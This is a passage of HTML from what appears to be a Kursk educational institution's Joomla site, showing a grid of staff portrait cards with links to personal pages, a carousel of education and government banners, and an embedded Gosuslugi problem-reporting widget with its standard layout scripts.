		<img src="/images/portfolio/Guborev%20Dmitrij%20Anatolevic.jpg#joomlaImage://local-images/portfolio/Guborev Dmitrij Anatolevic.jpg?width=603&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=226:guborev-dmitrij-anatolevich&amp;catid=12">
			Губорев Дмитрий Анатольевич            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=226:guborev-dmitrij-anatolevich&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=12:kurdosh-irina-sergeevna&amp;catid=12">
		<img src="/images/portfolio/kurdush.jpg#joomlaImage://local-images/portfolio/kurdush.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=12:kurdosh-irina-sergeevna&amp;catid=12">
			Курдош Ирина Сергеевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=12:kurdosh-irina-sergeevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=9:pankova-yuliya-sergeevna&amp;catid=12">
		<img src="/images/portfolio/pankova.jpg#joomlaImage://local-images/portfolio/pankova.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=9:pankova-yuliya-sergeevna&amp;catid=12">
			 Панькова Юлия Сергеевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=9:pankova-yuliya-sergeevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=8:stolbina-evgeniya-alekseevna&amp;catid=12">
		<img src="/images/portfolio/tolmacheva.JPG#joomlaImage://local-images/portfolio/tolmacheva.JPG?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=8:stolbina-evgeniya-alekseevna&amp;catid=12">
			Толмачева Инна Геннадьевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=8:stolbina-evgeniya-alekseevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=162:gavrilyuk-aleksej-vladimirovich&amp;catid=12">
		<img src="/images/portfolio/gavr.jpg#joomlaImage://local-images/portfolio/gavr.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=162:gavrilyuk-aleksej-vladimirovich&amp;catid=12">
			Гаврилюк Алексей Владимирович            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=162:gavrilyuk-aleksej-vladimirovich&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=163:kormina-margarita-fedorovna&amp;catid=12">
		<img src="/images/portfolio/kormina.JPG#joomlaImage://local-images/portfolio/kormina.JPG?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=163:kormina-margarita-fedorovna&amp;catid=12">
			Кормина Маргарита Федоровна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=163:kormina-margarita-fedorovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=165:rospopova-olga-alekseevna&amp;catid=12">
		<img src="/images/portfolio/sorokoletova.jpg#joomlaImage://local-images/portfolio/sorokoletova.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=165:rospopova-olga-alekseevna&amp;catid=12">
			Сороколетова Анастасия Владимировна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=165:rospopova-olga-alekseevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=164:novikova-irina-valerevna&amp;catid=12">
		<img src="/images/portfolio/novikova.jpg#joomlaImage://local-images/portfolio/novikova.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=164:novikova-irina-valerevna&amp;catid=12">
			Новикова Ирина Валерьевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=164:novikova-irina-valerevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=166:trushova-marina-evgenevna&amp;catid=12">
		<img src="/images/portfolio/trushova.jpg#joomlaImage://local-images/portfolio/trushova.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=166:trushova-marina-evgenevna&amp;catid=12">
			Трушова Марина Евгеньевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=166:trushova-marina-evgenevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=167:shcherbakova-elena-leonidovna&amp;catid=12">
		<img src="/images/portfolio/sherbakova.jpg#joomlaImage://local-images/portfolio/sherbakova.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=167:shcherbakova-elena-leonidovna&amp;catid=12">
			Щербакова Елена Леонидовна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=167:shcherbakova-elena-leonidovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=160:goncharova-svetlana-viktorovna&amp;catid=12">
		<img src="/images/portfolio/goncharova.jpg#joomlaImage://local-images/portfolio/goncharova.jpg?width=307&amp;height=407" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=160:goncharova-svetlana-viktorovna&amp;catid=12">
			Гончарова Светлана Викторовна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=160:goncharova-svetlana-viktorovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=169:fedorova-irina-alekseevna&amp;catid=12">
		<img src="/images/portfolio/fedorova1.jpg#joomlaImage://local-images/portfolio/fedorova1.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=169:fedorova-irina-alekseevna&amp;catid=12">
			Федорова Ирина Алексеевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=169:fedorova-irina-alekseevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=171:safonova-nataliya-aleksandrovna&amp;catid=12">
		<img src="/images/portfolio/safonova.jpg#joomlaImage://local-images/portfolio/safonova.jpg?width=608&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=171:safonova-nataliya-aleksandrovna&amp;catid=12">
			Сафонова Наталия Александровна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=171:safonova-nataliya-aleksandrovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=170:karbovskaya-lyudmila-sergeevna&amp;catid=12">
		<img src="/images/portfolio/sazonovs.jpg#joomlaImage://local-images/portfolio/sazonovs.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=170:karbovskaya-lyudmila-sergeevna&amp;catid=12">
			Сазонова Ульяна Сергеевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=170:karbovskaya-lyudmila-sergeevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=172:umerenkova-irina-yurevna&amp;catid=12">
		<img src="/images/portfolio/umerenkova.jpg#joomlaImage://local-images/portfolio/umerenkova.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=172:umerenkova-irina-yurevna&amp;catid=12">
			Умеренкова Ирина Юрьевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=172:umerenkova-irina-yurevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=174:ostankova-lyubov-viktorovna&amp;catid=12">
		<img src="/images/portfolio/ostankova.jpg#joomlaImage://local-images/portfolio/ostankova.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=174:ostankova-lyubov-viktorovna&amp;catid=12">
			Останкова Любовь Викторовна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=174:ostankova-lyubov-viktorovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=175:domasheva-olga-vladimirovna&amp;catid=12">
		<img src="/images/portfolio/domasheva.jpg#joomlaImage://local-images/portfolio/domasheva.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=175:domasheva-olga-vladimirovna&amp;catid=12">
			Домашева Ольга Владимировна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=175:domasheva-olga-vladimirovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=176:trynkina-elena-vladimirovna&amp;catid=12">
		<img src="/images/portfolio/trankina.JPG#joomlaImage://local-images/portfolio/trankina.JPG?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=176:trynkina-elena-vladimirovna&amp;catid=12">
			Трынкина Елена Владимировна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=176:trynkina-elena-vladimirovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=177:ivanishina-svetlana-vasilevna&amp;catid=12">
		<img src="/images/portfolio/ivanshina.jpg#joomlaImage://local-images/portfolio/ivanshina.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=177:ivanishina-svetlana-vasilevna&amp;catid=12">
			Иванишина Светлана Васильевна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=177:ivanishina-svetlana-vasilevna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=181:kostina-irina-olegovna&amp;catid=12">
		<img src="/images/portfolio/kostina.jpg#joomlaImage://local-images/portfolio/kostina.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=181:kostina-irina-olegovna&amp;catid=12">
			Костина Ирина Олеговна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=181:kostina-irina-olegovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=183:sokolov-evgenij-aleksandrovich&amp;catid=12">
		<img src="/images/portfolio/sokolov.jpg#joomlaImage://local-images/portfolio/sokolov.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=183:sokolov-evgenij-aleksandrovich&amp;catid=12">
			Соколов Евгений Александрович            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=183:sokolov-evgenij-aleksandrovich&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=186:gorkavenko-kirill-sergeevich&amp;catid=12">
		<img src="/images/portfolio/gorvenko.JPG#joomlaImage://local-images/portfolio/gorvenko.JPG?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=186:gorkavenko-kirill-sergeevich&amp;catid=12">
			Горкавенко Кирилл Сергеевич            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=186:gorkavenko-kirill-sergeevich&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=188:makarova-alina-mikhajlovna&amp;catid=12">
		<img src="/images/portfolio/makarova.jpg#joomlaImage://local-images/portfolio/makarova.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=188:makarova-alina-mikhajlovna&amp;catid=12">
			Макарова Алина Михайловна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=188:makarova-alina-mikhajlovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
					<div class="col-md-3 mb-3">
            <div class="newsflash-horiz-block m-2 text-center">
				
	<figure class="newsflash-image">
        <a href="/?view=article&amp;id=189:mikhajlichenko-marina-vladimirovna&amp;catid=12">
		<img src="/images/portfolio/mixal.jpg#joomlaImage://local-images/portfolio/mixal.jpg?width=607&amp;height=806" alt="">
		        </a>
	</figure>

		<h4 class="newsflash-title">
        
			
        <a href="/?view=article&amp;id=189:mikhajlichenko-marina-vladimirovna&amp;catid=12">
			Михайличенко Марина Владимировна            
		</a>
       
		</h4>
        




	

        
	

	<a class="readmore" href="/?view=article&amp;id=189:mikhajlichenko-marina-vladimirovna&amp;catid=12">Личная страница</a>
							<span class="article-separator">&#160;</span>
					</div>
    </div>
	</div>
</div>

</div>
<div class="news-module-3">

</div>
</div>
    </div>
<!--EndModule-->
<div class="moduletable ">
        
<div id="st-carousel-owl-carousel" class="none ">
 <div class="owl-carousel none block" style="margin-top: 40px; margin-bottom: 0px">
						<div class="item" style="height: ">
									<a target="_blank" href="https://www.minobrnauki.gov.ru/">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/minobr1.jpg"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
									<a target="_blank" href="http://srtv.fcior.edu.ru/">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/11111srtv.fcior.edu.ru.jpg"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
									<a target="_blank" href="http://персональныеданные.дети/">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/изображение_2022-10-12_012839108.png"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
									<a target="_blank" href="https://www.kurskadmin.ru/">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/AglDMp2KIG4.jpg"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
									<a target="_blank" href="/?view=article&amp;id=152:uspekh-kazhdogo-rebjonka&amp;catid=2:uncategorised">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/2021-08-30_16-10-451.png#joomlaImage://local-images/banneredu/2021-08-30_16-10-451.png?width=400&height=156"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
									<a target="_blank" href="/?view=category&amp;id=50">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/olimp1.jpg"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
									<a target="_blank" href="/?view=article&amp;id=153:navigator&amp;catid=2:uncategorised">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/Navigator.jpg"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
									<a target="_blank" href="/informatsiya/obyavleniya/154-kurskij-kraj-bez-narkotikov">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/kursk-bez-scaled.jpg"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
									<a target="_blank" href="/informatsiya/obyavleniya/155-predostavlenie-besplatnoj-yuridicheskoj-pomoshchi-na-territorii-kurskoj-oblasti">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/qr2.jpg"   />
								
									</a>
							</div>
								<div class="item" style="height: ">
				                         
				
									<img src="https://ritm-kursk.ru/images/banneredu/nacproekt.jpg"   />
								
							</div>
			</div>
</div>


<script>

	jQuery('.owl-carousel').owlCarousel({
		autoplaySpeed: 800,
		autoplayTimeout: 4000,
		loop:true,
        margin:8,
        nav:true,
        navText: ["" , ""],
		autoplayHoverPause: true,
		autoplay:true,
		dots:true,
		dotsEach: true,
		
    responsive:{
        0:{
            items:1        },
        600:{
            items:3        },
        1000:{
            items:4        }
    }
})
	
	
</script></div>

<!--Banner-->
    <div class="row">
<div class="col-md">
<div class="moduletable ">
        
<div id="mod-custom109" class="mod-custom custom">
    <script src='https://pos.gosuslugi.ru/bin/script.min.js'></script>
<style>
#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}80%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}80%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:308;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:308;font-style:normal}
</style>
<style>
#js-show-iframe-wrapper .bf-1{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-1__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-1__grid-template-rows);width:100%;max-width:1060px;font-family:LatoWeb,sans-serif;box-sizing:border-box}#js-show-iframe-wrapper .bf-1__decor{grid-column:var(--pos-banner-fluid-1__decor-grid-column);grid-row:var(--pos-banner-fluid-1__decor-grid-row);padding:var(--pos-banner-fluid-1__decor-padding);background:url(https://pos.gosuslugi.ru/bin/banner-fluid/1/banner-fluid-bg-1.svg) var(--pos-banner-fluid-1__decor-bg-position) no-repeat;background-size:var(--pos-banner-fluid-1__decor-bg-size)}#js-show-iframe-wrapper .bf-1__logo-wrap{display:flex;flex-direction:column;align-items:flex-end}#js-show-iframe-wrapper .bf-1__logo{width:128px}#js-show-iframe-wrapper .bf-1__slogan{font-family:LatoWebBold,sans-serif;font-size:var(--pos-banner-fluid-1__slogan-font-size);line-height:var(--pos-banner-fluid-1__slogan-line-height);color:#fff}#js-show-iframe-wrapper .bf-1__content{padding:var(--pos-banner-fluid-1__content-padding)}#js-show-iframe-wrapper .bf-1__description{display:flex;flex-direction:column;margin-bottom:24px}#js-show-iframe-wrapper .bf-1__text{margin-bottom:12px;font-size:24px;line-height:32px;font-family:LatoWebBold,sans-serif;color:#fff}#js-show-iframe-wrapper .bf-1__text_small{margin-bottom:0;font-size:16px;line-height:24px;font-family:LatoWeb,sans-serif}#js-show-iframe-wrapper .bf-1__btn-wrap{display:flex;align-items:center;justify-content:center}
</style >
<div id='js-show-iframe-wrapper'>
  <div class='pos-banner-fluid bf-1'>

    <div class='bf-1__decor'>
      <div class='bf-1__logo-wrap'>
        <img
          class='bf-1__logo'
          src='https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo.svg'
          alt='Госуслуги'
        />
        <div class='bf-1__slogan'>Решаем вместе</div >
      </div >
    </div >
    <div class='bf-1__content'>

      <div class='bf-1__description'>
          <span class='bf-1__text'>
            Не убран мусор, яма на дороге, не горит фонарь?
          </span >
        <span class='bf-1__text bf-1__text_small'>
            Столкнулись с проблемой&nbsp;— сообщите о ней!
          </span >
      </div >

      <div class='bf-1__btn-wrap'>
        <!-- pos-banner-btn_2 не удалять; другие классы не добавлять -->
        <button
          class='pos-banner-btn_2'
          type='button'
        >Сообщить о проблеме
        </button >
      </div >

    </div >

  </div >
</div >
<script>
(function(){
  "use strict";
function ownKeys(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);if(t)n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});o.push.apply(o,n)}return o}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(o),true).forEach(function(t){_defineProperty(e,t,o[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(o));else ownKeys(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e}function _defineProperty(e,t,o){if(t in e)Object.defineProperty(e,t,{value:o,enumerable:true,configurable:true,writable:true});else e[t]=o;return e}var POS_PREFIX_1="--pos-banner-fluid-1__",posOptionsInitial={"grid-template-columns":"80%","grid-template-rows":"308px auto","decor-grid-column":"initial","decor-grid-row":"initial","decor-padding":"30px 30px 0 30px","decor-bg-position":"center calc(100% - 10px)","decor-bg-size":"75% 75%","content-padding":"0 30px 30px 30px","slogan-font-size":"24px","slogan-line-height":"32px"},setStyles=function(e,t){Object.keys(e).forEach(function(o){t.style.setProperty(POS_PREFIX_1+o,e[o])})},removeStyles=function(e,t){Object.keys(e).forEach(function(e){t.style.removeProperty(POS_PREFIX_1+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitial),o=document.getElementById("js-show-iframe-wrapper"),n=o?o.offsetWidth:document.body.offsetWidth;if(n>500)t["grid-template-columns"]="min-content 1fr",t["grid-template-rows"]="100%",t["decor-grid-column"]="2",t["decor-grid-row"]="1",t["decor-padding"]="30px 30px 30px 0",t["decor-bg-position"]="calc(30% - 10px) calc(72% - 2px)",t["decor-bg-size"]="calc(23% + 150px)",t["content-padding"]="30px";if(n>800)t["decor-bg-position"]="calc(38% - 50px) calc(6% - 0px)",t["decor-bg-size"]="420px",t["slogan-font-size"]="32px",t["slogan-line-height"]="40px";if(n>1020)t["decor-bg-position"]="calc(30% - 28px) calc(0% - 40px)",t["decor-bg-size"]="620px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement;window.removeEventListener("resize",changePosBannerOnResize),removeStyles(posOptionsInitial,e)};
})()
</script>
<script>Widget("https://pos.gosuslugi.ru/form", 338972)</script></div>
</div>

</div>
<div class="col-md">
<div class="moduletable ">
        
<div id="mod-custom110" class="mod-custom custom">
